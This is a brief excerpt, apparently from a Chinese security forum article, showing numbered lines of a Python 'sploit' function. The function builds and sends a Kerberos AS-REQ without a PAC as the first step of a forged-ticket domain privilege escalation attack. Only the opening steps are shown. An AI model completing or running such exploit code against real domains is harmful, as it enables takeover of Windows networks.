 26 def sploit(user_realm, user_name, user_sid, user_key, kdc_a, kdc_b, target_realm, target_service, target_host,
27 output_filename, krbtgt_a_key=None, trust_ab_key=None, target_key=None):
28
29 sys.stderr.write('  [+] Building AS-REQ for %s...' % kdc_a)
30 sys.stderr.flush()
31 nonce = getrandbits(31)
32 current_time = time()
33 as_req = build_as_req(user_realm, user_name, user_key, current_time, nonce, pac_request=False)
34 sys.stderr.write(' Done!\n')
35
36 sys.stderr.write('  [+] Sending AS-REQ to %s...' % kdc_a)
37 sys.stderr.flush()
38 sock = send_req(as_req, kdc_a)
39 sys.stderr.write(' Done!\n')
先知社区